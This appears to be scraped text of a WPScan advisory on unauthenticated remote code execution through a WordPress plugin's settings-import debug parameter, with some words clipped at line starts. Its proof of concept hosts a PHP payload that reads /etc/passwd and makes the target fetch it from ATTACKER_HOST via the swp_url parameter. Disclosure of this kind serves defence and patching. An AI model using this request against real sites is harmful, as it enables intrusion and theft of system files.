 wpscan.com/vulnerability/7b412469-cc03-4899-b397-38580ced5618/
ux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WPScan Features Pricing Solutions Vulnerabilities Resources Login Talk to sales
Unauthenticated remote code execution has been discovered in functionality that handles settings import.
Proof of Concept
eate payload file and host it on a location accessible by a targeted website. Payload content : "<pre>system('cat /etc/passwd')</pre>"
sit http://WEBSITE/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://ATTACKER_HOST/payload.txt
ntent of /etc/passwd will be returned